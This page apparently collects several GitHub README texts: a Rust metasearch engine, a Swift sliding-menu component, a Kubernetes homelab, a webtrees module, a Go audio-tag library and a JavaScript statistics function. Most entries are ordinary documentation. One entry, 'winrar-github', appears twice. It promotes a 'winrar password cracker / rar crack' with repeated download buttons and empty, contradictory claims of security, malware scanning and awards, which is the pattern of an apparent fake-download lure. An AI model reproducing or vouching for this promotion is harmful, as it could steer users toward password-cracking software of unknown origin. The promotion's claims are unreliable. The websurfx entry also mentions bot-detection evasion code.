Blog

  • websurfx

    websurfx logo

    Readme | Discord | Instances | User Showcase | GitHub | Documentation
    Awesome Self-Hosted GitHub code size in bytes GitHub Workflow Status Maintenance CodeFactor Gitpod
    A modern-looking, lightning-fast, privacy-respecting, secure meta search engine (pronounced as websurface or web-surface /wɛbˈsɜːrfəs/.) written in Rust. It provides a quick and secure search experience while completely respecting user privacy.

    Table of Contents

    Preview 🔭

    Home Page

    Search Page

    404 Error Page

    ⬆️ Back to Top

    Instances 🔗

    For a full list of publicly available community driven websurfx instances to test or for daily use. see Instances

    ⬆️ Back to Top

    Features 🚀

    • 🎨 Make Websurfx uniquely yours with the twelve color schemes provided by default. It also supports the creation of custom themes and color schemes in a quick and easy way, so unleash your creativity!
    • 🚀 Easy to setup with Docker or on bare metal with various installation and deployment options.

    • ⛔ Search filtering to filter search results based on four different levels.
    • 💾 Different caching levels focusing on reliability, speed and resiliancy.
    • ⬆️ Organic Search results (with ranking algorithm builtin to rerank the search results according to user’s search query.).
    • 🔒 Different compression and encryption levels focusing on speed and privacy.
    • 🧪 Experimental IO-uring feature for Linux operating systems focused on performance of the engine.
    • 🔐 Fast, private, and secure
    • 🆓 100% free and open source
    • 💨 Ad-free and clean results
    • 🌟 and lots more…

    ⬆️ Back to Top

    Installation and Testing 🛠️

    For full setup instructions, see: Installation

    Before you can start building websurfx, you will need to have Cargo installed on your system. You can find the installation instructions here.

    To get started with Websurfx, clone the repository, edit the config file, which is located in the websurfx/ directory, and install the Redis server by following the instructions located here and then run the websurfx server and redis server using the following commands:

    git clone https://github.com/neon-mmd/websurfx.git
    cd websurfx
    git checkout stable
    cargo build -r
    redis-server --port 8082 &

    ./target/release/websurfx

    Once you have started the server, open your preferred web browser and navigate to http://127.0.0.1:8080 to start using Websurfx.

    Note

    1. The project is no longer in the testing phase and is now ready for production use.
    2. There are many features still missing, like support for image search, different categories, quick apps, etc., but they will be added soon as part of future releases.

    ⬆️ Back to Top

    Configuration 🔧

    For full configuration instructions, see: Configuration

    Websurfx is configured through the config.lua file, located at websurfx/config.lua.

    ⬆️ Back to Top

    Theming 🎨

    For full theming and customization instructions, see: Theming

    Websurfx comes loaded with several themes and color schemes, which you can apply and edit through the config file. It also supports custom themes and color schemes using CSS, allowing you to make it truly yours.

    ⬆️ Back to Top

    Multi-Language Support 🌍

    Note

    Currently, we do not support other languages, but we will start accepting contributions regarding language support in the future. We believe language should never be a barrier to entry.

    ⬆️ Back to Top

    System Requirements 📊

    At present, we only support x86_64 architecture systems, but we would love to have contributions that extend to other architectures as well.

    ⬆️ Back to Top

    FAQ (Frequently Asked Questions) 🗨️

    Why Websurfx?

    The primary purpose of the Websurfx project is to create a fast, secure, and privacy-focused meta-search engine. There are numerous meta-search engines available, but not all guarantee the security of their search engines, which is critical for maintaining privacy. Memory flaws, for example, can expose private or sensitive information, which is understandably bad. There is also the added problem of spam, ads, and inorganic results, which most engines don’t have a full-proof answer to. Until now. With Websurfx, I finally put a full stop to this problem. Websurfx is based on Rust, which ensures memory safety and removes such issues. Many meta-search engines also lack important features like advanced picture search, required by graphic designers, content providers, and others. Websurfx improves the user experience by providing these and other features, such as proper NSFW blocking and micro-apps or quick results (providing a calculator, currency exchanges, etc. in the search results).

    Why AGPLv3?

    Websurfx is distributed under the AGPLv3 license to keep the source code open and transparent. This helps keep malware, telemetry, and other dangers out of the project. AGPLv3 is a strong copyleft license that ensures the software’s source code, including any modifications or improvements made to the code, remains open and available to everyone.

    Why Rust?

    Websurfx is based on Rust due to its memory safety features, which prevent vulnerabilities and make the codebase more secure. Rust is also faster than C++, contributing to Websurfx’s speed and responsiveness. Finally, the Rust ownership and borrowing system enables secure concurrency and thread safety in the program.

    ⬆️ Back to Top

    More Contributors Wanted 📣

    We are looking for more willing contributors to help grow this project. For more information on how you can contribute, check out the project board and the CONTRIBUTING.md file for guidelines and rules for making contributions.

    ⬆️ Back to Top

    Supporting Websurfx 💖

    For full details and other ways you can help out, see: Contributing

    If you use Websurfx and would like to contribute to its development, we’re glad to have you on board! Contributions of any size or type are always welcome, and we will always acknowledge your efforts.

    Several areas that we need a bit of help with at the moment are:

    • Better and more color schemes: Help fix color schemes and add other famous color schemes.
    • Improve evasion code for bot detection: Help improve code related to evading IP blocking and emulating human behaviors located in everyone’s engine file.
    • Logo: Help create a logo for the project and website.
    • Docker Support: Help write a Docker Compose file for the project.
    • Submit a PR to add a new feature, fix a bug, update the docs, add a theme, widget, or anything else.
    • Star Websurfx on GitHub.

    ⬆️ Back to Top

    Documentation 📘

    Note

    We welcome any contributions to the documentation as this will benefit everyone who uses this project.

    ⬆️ Back to Top

    Roadmap 🛣️

    Coming soon! 🙂.

    ⬆️ Back to Top

    Contributing 🙋

    Contributions are welcome from anyone. It doesn’t matter who you are; you can still contribute to the project in your own way.

    Not a developer but still want to contribute?

    Check out this video by Mr. Nick on how to contribute.

    Developer

    If you are a developer, have a look at the CONTRIBUTING.md document for more information.

    ⬆️ Back to Top

    License 📜

    Websurfx is licensed under the AGPLv3 license.

    ⬆️ Back to Top

    Credits 🤝

    We would like to thank the following people for their contributions and support:

    Contributors


    Stargazers

    ⬆️ Back to Top


    Thank you for Visiting

    Visit original content creator repository https://github.com/neon-mmd/websurfx
  • CoolSlidingMenu

    CoolSlidingMenu

    #CoolSlidingMenu

    开发环境(Development environment)

    Mac OS / Swift5.1

    支持环境(Support environment)

    iOS, iPhone & iPad

    项目获取(Project acquisition)

    此处代码由Swift展示,推荐使用Swift项目已经上传至github中(The code here is shown by Swift, and the Swift project is recommended for uploading to GitHub)CoolSlidingMenu(https://github.com/cba023/CoolSlidingMenu)
    若要使用,请导入文件到您的项目。(To use, import the file into your project)
    简书地址(Address of JianShu):http://www.jianshu.com/p/375fe7984571

    功能展示(Demonstrate)

    User guide

    使用说明(Guides)

    导入项目(Import Means)

    1. 手动导入(Manual import)

    手动导入项目需要将该文件夹的所有内容引入项目中(Manual import projects need to bring all of the contents of the folder into the project)

    如图所示,将“CoolSlingMenu”文件夹拖入要用到该框架的工程中,在Swift项目中,可直接对其进行使用,ObjC项目中需要用到桥接。(As shown, drag the “CoolSlingMenu” folder into the project that you want to use in the framework. You can use it directly in the Swift project, and bridging is required in the ObjC project)

    对项目菜单进行定制(Customizing the Project menu)

    创建滚动菜单视图(Creating a slidingMenuView)

    var slidingMenuView = CoolSlidingMenuView()
    

    定制我们要使用的CoolSlidingMenu (Customize the CoolSlidingMenu we want to use)

    // 显示滑动菜单pageControl (Display slider menu)
    slidingMenuView.pgCtrl.isHidden = false  
    // 未选中页pageControl颜色 (UnSelectedColor of pageControl)
    slidingMenuView.pgCtrlNormalColor = .lightGray
    // 选中页pageControl颜色 (SelectedColor of pageControl)
    slidingMenuView.pgCtrlSelectedColor = .red
    // 设置滑动菜单的行数 (Sets the number of rows in the sliding menu)
    slidingMenuView.countRow = 2
    // 设置滑动菜单的列数 (Sets the number of columns in the sliding menu)
    slidingMenuView.countCol = 5
    

    CoolSlidingMenu数据源 (date source)

    数组格式如下所示:
    屏幕快照 2017-08-20 16.14.21.png (screen shot)

    滑动菜单数据源是带title 和image 两个key的字典型数组:(The sliding menu data source is the two key dictionary array with title and image)

    let arrMenu = [
      ["title":"0美食","image":"img1.png"],(Food)
      ["title":"2电影","image":"img2.png"], (Movie)
      ["title":"3健身","image":"img3.png"]   (Fitness)
    ]
    slidingMenuView.arrMenu = arrMenu
    

    添加CoolSlidingMenu到视图中 (Add CoolSlidingMenu to view)

    let width = UIScreen.main.bounds.size.width
    slidingMenuView.contentMode = .scaleAspectFit
    // 行数2, 列数5,pageControl预留高度8 (Number of rows 2, number of columns 5, pagecontrol reserved height 8)
    slidingMenuView.frame = CGRect(x: 0, y: 0, width: width, height: width / 5.0 * 2.0 + 8.0)
    self.view.addSubview(slidingMenuView)
    

    实现原理 (Impelmentation principle)

    CoolSlidingMenu主要通过UICollectionView实现,在滑动菜单中,是从左至右排列的,所以我们想要的布局如下:(CoolSlidingMenu is implemented primarily through UICollectionView,in the slide menu, it is arranged from left to right, so the layout we want is as follows )
    1.我们想要的效果
    然而,UICollectionView的实际排列确实纵向排列。如下图:(However, the actual arrangement of the UICollectionView is indeed aligned vertically)
    2.UICollectionView默认的排列方式

    所以我们要将纵向排列转换成横向排列,CoolSlidingMenu中用到转换函数如下:(So we want to convert the vertical array into horizontal arrays, and the conversion function used in CoolSlidingMenu is as follows)

    /// Converting the ordering of Numbers Author: ChenBo
        ///
        /// - Parameters:
        ///   - number: input number  输入的数字
        ///   - rowCount: rows count   行数
        ///   - colCount: cols count   列数
        /// - Returns: output number  输出的数字
    func convertDirectionCount(Number number:Int, RowCount rowCount: Int, ColCount colCount: Int) -> Int {
            // 十位
            let tempH = number / (colCount * rowCount)
            // 个位
            let tempL = number % (colCount * rowCount)
            let result:Int = tempL - (tempL / rowCount) * (rowCount - 1) + tempL % rowCount * (colCount - 1) + tempH * (colCount * rowCount)
    //        print("排序前:",number,"行数:",rowCount, "列数:" ,"tempH:",tempH,"tempL:",tempL, colCount,"----->",result)
            return result
        }
    

    经过转换,滑动菜单就从纵向排列转化为横向排列了。 亲,懂了吗?赶快去嗨皮吧!(After transformation, the slide menu changes from a vertical arrangement to a horizontal arrangement。Do you understand? Hurry up, go happy!)

    致读者(To reader)

    该项目已经上传至github中CoolSlidingMenu(https://github.com/cba023/CoolSlidingMenu) (The project has been uploaded to GitHub)
    可以在那里直接star 或者fork 该项目,它可能会长期的帮助您高效地进行程序开发,当然也欢迎留言,有不足或者错误的地方可以随时指正,您的指导和建议是我前行路上新的动力!(Where can star or fork of the project, it may help you efficiently develop the program, Welcome to leave a message and make comments. Your guidance and advice is a new impetus for me on the road!)

    Visit original content creator repository
    https://github.com/cba023/CoolSlidingMenu

  • k8s-gitops

    Raspbernetes

    My Personal Homelab Repository

    … managed with Flux, Renovate and GitHub Actions

    Discord   Kubernetes   Talos   FluxCD  

    Age-Days   Uptime-Days   Node-Count   Pod-Count   CPU-Usage   Memory-Usage  

    🍼 Overview

    This educational project is designed to provide a hands-on learning experience for mastering Kubernetes cluster configurations and best practices. The repository showcases a declarative implementation of a Kubernetes cluster, following GitOps principles that can be utilized with a variety of tools and workflows.

    The main goal of this project is to demonstrate best practices for implementing enterprise-grade security, observability, and comprehensive cluster configuration management using GitOps in a Kubernetes environment, while fostering learning and growth in the Kubernetes community.

    This repository leverages a range of cutting-edge open-source tools and platforms, forming a comprehensive technology stack that demonstrates the power of the CNCF ecosystem.

    📖 Table of contents

    🔧 Hardware

    Device Description Quantity CPU RAM Architecture Operating System Notes
    Protectli FW6E Router 1 4 Cores 16GB RAM AMD64 VyOs
    Protectli VP2410 Kubernetes Control Plane 3 4 Cores 8GB RAM AMD64 Talos Linux
    Protectli FW2B Kubernetes Node(s) 3 2 Cores 8GB RAM AMD64 Talos Linux
    Raspberry Pi 4 Model B Kubernetes Node(s) 4 4 Cores 8GB RAM ARM64 Talos Linux Decommisioned
    Rock Pi 4 Model C Kubernetes Node(s) 6 4 Cores 4GB RAM ARM64 Talos Linux Decommisioned

    ☁️ Cloud Services

    Although I manage most of my infrastructure and workloads on my own, there are specific components of my setup that rely on cloud services.

    Service Description Cost (AUD)
    Cloudflare I use Cloudflare in my home network for DNS management and to secure my domain with Cloudflare’s services. ~$69/yr
    GCP I use Google Cloud Platform (GCP) to manage backups using Google Cloud Storage (GCS) and employ GCP’s OAuth for authentication. ~20/mo
    GitHub I use GitHub for code management and version control, enabling seamless collaboration in addition to OAuth for authentication Free
    NextDNS I use NextDNS for malware protection and ad-blocking for a safer browsing experience. ~$30/yr
    UptimeRobot I use UptimeRobot to monitor my home services for uninterrupted performance. ~$84/yr
    Lets Encrypt I use Let’s Encrypt to generate certificates for secure communication within my network. Free
    Total: ~$35/mo

    🖥️ Technology Stack

    The below showcases the collection of open-source solutions currently implemented in the cluster. Each of these components has been meticulously documented, and their deployment is managed using FluxCD, which adheres to GitOps principles.

    The Cloud Native Computing Foundation (CNCF) has played a crucial role in the development and popularization of many of these tools, driving the adoption of cloud-native technologies and enabling projects like this one to thrive.

    Name Description
    Kubernetes An open-source system for automating deployment, scaling, and management of containerized applications
    FluxCD GitOps tool for deploying applications to Kubernetes
    Talos Linux Talos Linux is Linux designed for Kubernetes
    Cilium Cilium is an open source, cloud native solution for providing, securing, and observing network connectivity between workloads
    Istio Istio extends Kubernetes to establish a programmable, application-aware network using the powerful Envoy service proxy.
    containerd Container runtime integrated with Talos Linux
    CoreDNS A DNS server that operates via chained plugins
    MetalLB Load-balancer implementation for bare metal Kubernetes clusters, using standard routing protocols.
    Prometheus Monitoring system and time series database
    Jaeger Open-source, end-to-end distributed tracing for monitoring and troubleshooting transactions in complex distributed systems
    Helm The Kubernetes package manager
    Falco Container-native runtime security
    Flagger Progressive delivery Kubernetes operator (Canary, A/B Testing and Blue/Green deployments)
    Open Policy Agent An open-source, general-purpose policy engine
    Kyverno Kubernetes Native Policy Management
    Dex An identity service that uses OpenID Connect to drive authentication for other apps
    Crossplane Manage any infrastructure your application needs directly from Kubernetes
    Litmus Chaos engineering for your Kubernetes
    OpenEBS Container-attached storage
    OpenTelemetry Making robust, portable telemetry a built in feature of cloud-native software.
    Thanos Highly available Prometheus setup with long-term storage capabilities
    Cert Manager X.509 certificate management for Kubernetes
    Grafana Analytics & monitoring solution for every database.
    Loki Horizontally-scalable, highly-available, multi-tenant log aggregation system
    Velero Backup and restore, perform disaster recovery, and migrate Kubernetes cluster resources and persistent volumes.

    🤖 Automation

    This repository is automatically managed by Renovate. Renovate will keep all of the container images within this repository up to date automatically. It can also be configured to keep Helm chart dependencies up to date as well.

    🤝 Acknowledgments

    A special thank you to everyone in the Home Operation Discord community for their valuable contributions and time. Much of the inspiration for my cluster comes from fellow enthusiasts who have shared their own clusters under the k8s-at-home GitHub topic.

    Also I extend heartfelt thanks to all CNCF contributors for their dedication and expertise, as their collective efforts have been vital in driving innovation and success within the cloud-native ecosystem.

    For more ideas on deploying applications or discovering new possibilities, be sure to explore the kubesearch.dev search.

    👥 Contributing

    Our project welcomes contributions from any member of our community. To get started contributing, please see our Contributor Guide.

    🚫 Code of Conduct

    By participating in this project, you are expected to uphold the project’s Code of Conduct. Please report any unacceptable behavior to the repository maintainer.

    💡 Reporting Issues and Requesting Features

    If you encounter any issues or would like to request new features, please create an issue on the repository’s issue tracker. When reporting issues, include as much information as possible, such as error messages, logs, and steps to reproduce the issue.

    Thank you for your interest in contributing to this project! Your contributions help make it better for everyone.

    📄 License

    This repository is Apache 2.0 licensed

    Visit original content creator repository https://github.com/xunholy/k8s-gitops
  • winrar-github

    🚀 winrar password cracker | rar crack

    Imagine transforming your workflows with unparalleled precision and efficiency. winrar password cracker is a cutting-edge solution designed to elevate software quality and reliability, empowering you to achieve more with less effort. With its robust features and seamless integration capabilities, winrar password cracker ensures that every project meets the highest standards of performance and dependability.

    Ready to experience the future of development? Click below to get started!

    Download

    🛡️ Trust and Reliability with winrar password remover

    When it comes to winrar password remover, trust and reliability are at the heart of everything we do. We understand that security is not just a feature—it’s a promise. Here’s why you can rely on winrar password remover for your needs:

    Software Security Measures

    We take software security seriously, implementing advanced protocols to safeguard your data. Our system leverages state-of-the-art encryption techniques and multi-layered protection mechanisms to ensure maximum security.

    • End-to-end encryption: Protects your sensitive information from unauthorized access.
    • Secure authentication: Ensures only authorized users gain access to critical systems.
    • Regular vulnerability assessments: Actively monitor and address potential threats.
    Images

    Data Protection and Privacy

    Your privacy is paramount. winrar password remover adheres to strict data protection standards, ensuring your personal and business data remains confidential and secure.

    • Compliance with global regulations: Including GDPR and CCPA.
    • Transparent data handling practices: Clearly communicate how your data is used and protected.
    • User-controlled permissions: You decide who gets access to your information.

    Regular Security Updates

    Staying ahead of emerging threats is crucial. That’s why winrar password remover provides regular security updates to keep your software fortified against vulnerabilities.

    • Automated patch management: Ensures timely updates without manual intervention.
    • Proactive threat monitoring: Identifies and mitigates risks before they become issues.

    Safe Download Process (rar crack)

    Downloading winrar password remover is as safe as it gets. With our rar crack process, you can rest assured that every installation is verified and secure.

    • Digital signatures: Confirm the authenticity of each download.
    • Anti-malware scanning: Ensures files are free from malicious content.
    • Step-by-step guidance: Makes the process simple and transparent.

    Proven Track Record

    Our commitment to excellence has earned us a reputation for reliability. Thousands of satisfied users worldwide trust winrar password remover for their daily operations.

    • Years of experience: Demonstrating consistent performance and innovation.
    • Positive user feedback: Backed by testimonials and high satisfaction ratings.
    • Industry recognition: Awards and partnerships with leading organizations.

    Ready to experience the unmatched security and reliability of winrar password remover? Get started today!

    Download

    Benefits of Using winrar key

    Professional Software Capabilities

    • winrar key offers cutting-edge rar password crack features that cater to both beginners and advanced users, ensuring top-notch performance for all your projects. With robust tools designed for precision, it empowers you to achieve professional results effortlessly.

    User-Friendly Interface

    • The intuitive design of winrar key ensures a seamless experience, even for first-time users. Its streamlined layout simplifies navigation, allowing you to focus on creativity rather than complexity.

    🔄 Regular Updates and Improvements

    • Stay ahead with frequent updates that introduce new functionalities and enhance existing ones. Our commitment to continuous improvement ensures that winrar key remains at the forefront of rar password crack technology.

    📞 Technical Support Availability

    • Need assistance? Our dedicated support team is always ready to help, providing prompt solutions to any issues you may encounter. With reliable support, you can trust winrar key to meet all your software needs.
    Images

    Download

    Getting Started with winrar key

    Welcome to the world of winrar key! Below is a step-by-step guide to help you get started quickly and effortlessly. Follow these actionable steps to download, install, configure, and use winrar key for your first project.


    Steps to Start Using winrar key

    1. 📥 Download and Installation

      • Visit the official website or repository of winrar key.
      • Download the latest stable release suitable for your operating system.
      • Run the installer and follow the on-screen instructions to complete the installation process.
    2. 🔧 Initial Setup

      • Launch winrar key after installation.
      • Create a new project or open an existing one based on your requirements.
      • Configure the environment by selecting the appropriate settings for your workflow.
    3. ⚙️ Basic Configuration

      • Navigate to the settings menu and adjust the rar password crack options as needed.
      • Ensure all dependencies are installed and properly linked to winrar key.
      • Save your configuration to apply the changes.
    4. 🚀 First Use Guide

      • Explore the user interface to familiarize yourself with the tools and features.
      • Try running a simple test case to ensure everything is set up correctly.
      • Refer to the documentation for advanced functionalities and troubleshooting tips.

    Images

    Ready to Dive In?

    Use winrar key today to streamline your projects and enhance productivity. Don’t forget to explore additional resources for more in-depth learning.

    Download

    Visit original content creator repository https://github.com/DataLighthouse76/winrar-github
  • winrar-github

    🚀 winrar password cracker | rar crack

    Imagine transforming your workflows with unparalleled precision and efficiency. winrar password cracker is a cutting-edge solution designed to elevate software quality and reliability, empowering you to achieve more with less effort. With its robust features and seamless integration capabilities, winrar password cracker ensures that every project meets the highest standards of performance and dependability.

    Ready to experience the future of development? Click below to get started!

    Download

    🛡️ Trust and Reliability with winrar password remover

    When it comes to winrar password remover, trust and reliability are at the heart of everything we do. We understand that security is not just a feature—it’s a promise. Here’s why you can rely on winrar password remover for your needs:

    Software Security Measures

    We take software security seriously, implementing advanced protocols to safeguard your data. Our system leverages state-of-the-art encryption techniques and multi-layered protection mechanisms to ensure maximum security.

    • End-to-end encryption: Protects your sensitive information from unauthorized access.
    • Secure authentication: Ensures only authorized users gain access to critical systems.
    • Regular vulnerability assessments: Actively monitor and address potential threats.
    Images

    Data Protection and Privacy

    Your privacy is paramount. winrar password remover adheres to strict data protection standards, ensuring your personal and business data remains confidential and secure.

    • Compliance with global regulations: Including GDPR and CCPA.
    • Transparent data handling practices: Clearly communicate how your data is used and protected.
    • User-controlled permissions: You decide who gets access to your information.

    Regular Security Updates

    Staying ahead of emerging threats is crucial. That’s why winrar password remover provides regular security updates to keep your software fortified against vulnerabilities.

    • Automated patch management: Ensures timely updates without manual intervention.
    • Proactive threat monitoring: Identifies and mitigates risks before they become issues.

    Safe Download Process (rar crack)

    Downloading winrar password remover is as safe as it gets. With our rar crack process, you can rest assured that every installation is verified and secure.

    • Digital signatures: Confirm the authenticity of each download.
    • Anti-malware scanning: Ensures files are free from malicious content.
    • Step-by-step guidance: Makes the process simple and transparent.

    Proven Track Record

    Our commitment to excellence has earned us a reputation for reliability. Thousands of satisfied users worldwide trust winrar password remover for their daily operations.

    • Years of experience: Demonstrating consistent performance and innovation.
    • Positive user feedback: Backed by testimonials and high satisfaction ratings.
    • Industry recognition: Awards and partnerships with leading organizations.

    Ready to experience the unmatched security and reliability of winrar password remover? Get started today!

    Download

    Benefits of Using winrar key

    Professional Software Capabilities

    • winrar key offers cutting-edge rar password crack features that cater to both beginners and advanced users, ensuring top-notch performance for all your projects. With robust tools designed for precision, it empowers you to achieve professional results effortlessly.

    User-Friendly Interface

    • The intuitive design of winrar key ensures a seamless experience, even for first-time users. Its streamlined layout simplifies navigation, allowing you to focus on creativity rather than complexity.

    🔄 Regular Updates and Improvements

    • Stay ahead with frequent updates that introduce new functionalities and enhance existing ones. Our commitment to continuous improvement ensures that winrar key remains at the forefront of rar password crack technology.

    📞 Technical Support Availability

    • Need assistance? Our dedicated support team is always ready to help, providing prompt solutions to any issues you may encounter. With reliable support, you can trust winrar key to meet all your software needs.
    Images

    Download

    Getting Started with winrar key

    Welcome to the world of winrar key! Below is a step-by-step guide to help you get started quickly and effortlessly. Follow these actionable steps to download, install, configure, and use winrar key for your first project.


    Steps to Start Using winrar key

    1. 📥 Download and Installation

      • Visit the official website or repository of winrar key.
      • Download the latest stable release suitable for your operating system.
      • Run the installer and follow the on-screen instructions to complete the installation process.
    2. 🔧 Initial Setup

      • Launch winrar key after installation.
      • Create a new project or open an existing one based on your requirements.
      • Configure the environment by selecting the appropriate settings for your workflow.
    3. ⚙️ Basic Configuration

      • Navigate to the settings menu and adjust the rar password crack options as needed.
      • Ensure all dependencies are installed and properly linked to winrar key.
      • Save your configuration to apply the changes.
    4. 🚀 First Use Guide

      • Explore the user interface to familiarize yourself with the tools and features.
      • Try running a simple test case to ensure everything is set up correctly.
      • Refer to the documentation for advanced functionalities and troubleshooting tips.

    Images

    Ready to Dive In?

    Use winrar key today to streamline your projects and enhance productivity. Don’t forget to explore additional resources for more in-depth learning.

    Download

    Visit original content creator repository
    https://github.com/DataLighthouse76/winrar-github

  • relatives_with_hooks

    Webtrees Custom Module: ⚶ Families

    This webtrees custom module provides an extended ‘Families’ tab, with hooks for other custom modules. The project’s website is cissee.de.

    This is a webtrees 1.x module – It cannot be used with webtrees 2.x. For its webtrees 2.x counterpart, see here.

    Contents

    Features

    Mainly intended as a base for other custom modules. One feature is available independently:

    • Basic support for the GEDCOM child linkage status field (currently editable only via raw GEDCOM, this is a FAMC attribute which allows to mark family – child relations as challenged, proven or disproven):

    FamiliesExt1

    Download

    • Current version: 1.7.16.1
    • Based on and tested with webtrees 1.7.16, may also work with older 1.7.x versions. Cannot be used with webtrees 2.x.
    • Requires the Hooks module (‘hooks_repackaged’, or the original Hooks module via webtrees-geneajaubart).
    • Requires the ‘vesta_common_lib’ module.
    • Download the zipped module, including all related modules, here.
    • Support, suggestions, feature requests: ric@richard-cissee.de
    • Issues also via https://github.com/ric2016/relatives_with_hooks/issues

    Installation

    • Unzip the files and copy them to the modules_v3 folder of your webtrees installation. All related modules are included in the zip file. It’s safe to overwrite the respective directories if they already exist (they are bundled with other custom modules as well), as long as other custom models using these dependencies are also upgraded to their respective latest versions.
    • Enable the extended ‘Families’ module via Control Panel -> Modules -> Module Administration -> Families.
    • Enable the Hooks module via Control Panel -> Modules -> Module Administration -> Hooks. Make sure all hooks are selected (in the preferences of the Hooks module).
    • Configure the visibility of the old and the extended ‘Families’ tab via Control Panel -> Modules -> Tabs (they both appear as ‘Families’ here – usually, you’ll want to use only one of them. You may just disable the old ‘Families’ module altogether).

    License

    • relatives_with_hooks: a webtrees custom module
    • Copyright (C) 2016 to 2020 Richard Cissée
    • Derived from webtrees – Copyright (C) 2010 to 2016 webtrees development team.
    • Derived from webtrees-geneajaubart – Copyright (C) 2009 to 2016 Jonathan Jaubart.

    This program is free software: you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation, either version 3 of the License, or (at your option) any later version.

    This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

    You should have received a copy of the GNU General Public License along with this program. If not, see http://www.gnu.org/licenses/.

    Visit original content creator repository https://github.com/ric2016/relatives_with_hooks
  • tag

    MP3/MP4/OGG/FLAC metadata parsing library

    GoDoc

    This package provides MP3 (ID3v1,2.{2,3,4}) and MP4 (ACC, M4A, ALAC), OGG and FLAC metadata detection, parsing and artwork extraction.

    Detect and parse tag metadata from an io.ReadSeeker (i.e. an *os.File):

    m, err := tag.ReadFrom(f)
    if err != nil {
    	log.Fatal(err)
    }
    log.Print(m.Format()) // The detected format.
    log.Print(m.Title())  // The title of the track (see Metadata interface for more details).

    Parsed metadata is exported via a single interface (giving a consistent API for all supported metadata formats).

    // Metadata is an interface which is used to describe metadata retrieved by this package.
    type Metadata interface {
    	Format() Format
    	FileType() FileType
    
    	Title() string
    	Album() string
    	Artist() string
    	AlbumArtist() string
    	Composer() string
    	Genre() string
    	Year() int
    
    	Track() (int, int) // Number, Total
    	Disc() (int, int) // Number, Total
    
    	Picture() *Picture // Artwork
    	Lyrics() string
    	Comment() string
    
    	Raw() map[string]interface{} // NB: raw tag names are not consistent across formats.
    }

    Audio Data Checksum (SHA1)

    This package also provides a metadata-invariant checksum for audio files: only the audio data is used to construct the checksum.

    https://pkg.go.dev/github.com/dhowden/tag#Sum

    Tools

    There are simple command-line tools which demonstrate basic tag extraction and summing:

    $ go install github.com/dhowden/tag/cmd/tag@latest
    $ cd $GOPATH/bin
    $ ./tag 11\ High\ Hopes.m4a
    Metadata Format: MP4
    Title: High Hopes
    Album: The Division Bell
    Artist: Pink Floyd
    Composer: Abbey Road Recording Studios/David Gilmour/Polly Samson
    Year: 1994
    Track: 11 of 11
    Disc: 1 of 1
    Picture: Picture{Ext: jpeg, MIMEType: image/jpeg, Type: , Description: , Data.Size: 606109}
    
    $ ./sum 11\ High\ Hopes.m4a
    2ae208c5f00a1f21f5fac9b7f6e0b8e52c06da29
    Visit original content creator repository https://github.com/dhowden/tag
  • stats-base-dsemch

    About stdlib…

    We believe in a future in which the web is a preferred environment for numerical computation. To help realize this future, we’ve built stdlib. stdlib is a standard library, with an emphasis on numerical and scientific computation, written in JavaScript (and C) for execution in browsers and in Node.js.

    The library is fully decomposable, being architected in such a way that you can swap out and mix and match APIs and functionality to cater to your exact preferences and use cases.

    When you use stdlib, you can be absolutely certain that you are using the most thorough, rigorous, well-written, studied, documented, tested, measured, and high-quality code out there.

    To join us in bringing numerical computing to the web, get started by checking us out on GitHub, and please consider financially supporting stdlib. We greatly appreciate your continued support!

    dsemch

    NPM version Build Status Coverage Status

    Calculate the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm.

    The standard error of the mean of a finite size sample of size n is given by

    $$\sigma_{\bar{x}} = \frac{\sigma}{\sqrt{n}}$$

    where σ is the population standard deviation.

    Often in the analysis of data, the true population standard deviation is not known a priori and must be estimated from a sample drawn from the population distribution. In this scenario, one must use a sample standard deviation to compute an estimate for the standard error of the mean

    $$\sigma_{\bar{x}} \approx \frac{s}{\sqrt{n}}$$

    where s is the sample standard deviation.

    Installation

    npm install @stdlib/stats-base-dsemch

    Alternatively,

    • To load the package in a website via a script tag without installation and bundlers, use the ES Module available on the esm branch (see README).
    • If you are using Deno, visit the deno branch (see README for usage intructions).
    • For use in Observable, or in browser/node environments, use the Universal Module Definition (UMD) build available on the umd branch (see README).

    The branches.md file summarizes the available branches and displays a diagram illustrating their relationships.

    To view installation and usage instructions specific to each branch build, be sure to explicitly navigate to the respective README files on each branch, as linked to above.

    Usage

    var dsemch = require( '@stdlib/stats-base-dsemch' );

    dsemch( N, correction, x, strideX )

    Computes the standard error of the mean of a double-precision floating-point strided array x using a one-pass trial mean algorithm.

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 1.0, -2.0, 2.0 ] );
    
    var v = dsemch( x.length, 1, x, 1 );
    // returns ~1.20185

    The function has the following parameters:

    • N: number of indexed elements.
    • correction: degrees of freedom adjustment. Setting this parameter to a value other than 0 has the effect of adjusting the divisor during the calculation of the standard deviation according to N-c where c corresponds to the provided degrees of freedom adjustment. When computing the standard deviation of a population, setting this parameter to 0 is the standard choice (i.e., the provided array contains data constituting an entire population). When computing the corrected sample standard deviation, setting this parameter to 1 is the standard choice (i.e., the provided array contains data sampled from a larger population; this is commonly referred to as Bessel’s correction).
    • x: input Float64Array.
    • strideX: stride length for x.

    The N and stride parameters determine which elements in the strided array are accessed at runtime. For example, to compute the standard error of the mean of every other element in x,

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 1.0, 2.0, 2.0, -7.0, -2.0, 3.0, 4.0, 2.0 ] );
    
    var v = dsemch( 4, 1, x, 2 );
    // returns 1.25

    Note that indexing is relative to the first index. To introduce an offset, use typed array views.

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x0 = new Float64Array( [ 2.0, 1.0, 2.0, -2.0, -2.0, 2.0, 3.0, 4.0 ] );
    var x1 = new Float64Array( x0.buffer, x0.BYTES_PER_ELEMENT*1 ); // start at 2nd element
    
    var v = dsemch( 4, 1, x1, 2 );
    // returns 1.25

    dsemch.ndarray( N, correction, x, strideX, offsetX )

    Computes the standard error of the mean of a double-precision floating-point strided array using a one-pass trial mean algorithm and alternative indexing semantics.

    var Float64Array = require( '@stdlib/array-float64' );
    
    var x = new Float64Array( [ 1.0, -2.0, 2.0 ] );
    
    var v = dsemch.ndarray( x.length, 1, x, 1, 0 );
    // returns ~1.20185

    The function has the following additional parameters:

    • offsetX: starting index for x.

